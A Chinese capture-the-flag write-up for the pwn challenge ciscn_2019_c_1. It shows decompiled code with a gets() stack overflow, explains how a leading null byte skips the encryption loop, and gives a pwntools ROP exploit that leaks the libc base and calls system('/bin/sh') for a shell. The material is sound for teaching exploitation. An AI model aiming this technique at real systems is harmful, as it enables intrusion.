题目链接:ciscn_2019_c_1。

下载附件后,使用 IDA 反编译,定位到 main 函数,如下。
int __fastcall main(int argc, const char **argv, const char **envp)
{int v4; // [rsp+Ch] [rbp-4h] BYREFinit();puts("EEEEEEE hh iii ");puts("EE mm mm mmmm aa aa cccc hh nn nnn eee ");puts("EEEEE mmm mm mm aa aaa cc hhhhhh iii nnn nn ee e ");puts("EE mmm mm mm aa aaa cc hh hh iii nn nn eeeee ");puts("EEEEEEE mmm mm mm aaa aa ccccc hh hh iii nn nn eeeee ");puts("====================================================================");puts("Welcome to this Encryption machine\n");begin("Welcome to this Encryption machine\n", argv);while ( 1 ){while ( 1 ){fflush(0LL);v4 = 0;__isoc99_scanf("%d", &v4);getchar();if ( v4 != 2 )break;puts("I think you can do it by yourself");begin("I think you can do it by yourself", &v4);}if ( v4 == 3 ){puts("Bye!");return 0;}if ( v4 != 1 )break;encrypt();begin("%d", &v4);}puts("Something Wrong!");return 0;
}
这里重点关注 encrypt 函数,如下。
int encrypt()
{size_t v0; // rbxchar s[48]; // [rsp+0h] [rbp-50h] BYREF__int16 v3; // [rsp+30h] [rbp-20h]memset(s, 0, sizeof(s));v3 = 0;puts("Input your Plaintext to be encrypted");gets(s);while ( 1 ){v0 = (unsigned int)x;if ( v0 >= strlen(s) )break;if ( s[x] <= 96 || s[x] > 122 ){if ( s[x] <= 64 || s[x] > 90 ){if ( s[x] > 47 && s[x] <= 57 )s[x] ^= 0xFu;}else{s[x] ^= 0xEu;}}else{s[x] ^= 0xDu;}++x;}puts("Ciphertext");return puts(s);
}
可以看到,encrypt 函数使用 gets 函数读取用户输入,并且用户可通过输入 \x00 字符直接绕过后续的加密流程。
因此,可以直接先写入一个 \x00 来逃避后续的加密流程,随后使用 ROP 技术泄露 LIBC 基址,调用 system 函数 GetShell。
from pwn import *
from pwn import p32, p64, u32, u64
from settings import *
from modules import *def pwn():# 0x0000000000400c83 : pop rdi ; retsla("Input your choice!\n", "1")sla("Input your Plaintext to be encrypted\n", b"\x00" + 87 * b"a" + p64(0x0000000000400c83) + p64(ELF_FILE.got['alarm']) + p64(ELF_FILE.plt['puts']) + p64(ELF_FILE.symbols['_start']))LIBC_ADDR = uu64(ru('\x7f')[-6:]) - LIBC_FILE.symbols['alarm']leak("LIBC_ADDR", LIBC_ADDR)# .text:0000000000400C1C retnsla("Input your choice!\n", "1")sla("Input your Plaintext to be encrypted\n", b"\x00" + 87 * b"a" + p64(0x0000000000400C1C) + p64(0x0000000000400c83) + p64(LIBC_ADDR + next(LIBC_FILE.search(b"/bin/sh"))) + p64(LIBC_ADDR + LIBC_FILE.symbols['system']) + p64(ELF_FILE.symbols['_start']))irt()pwn()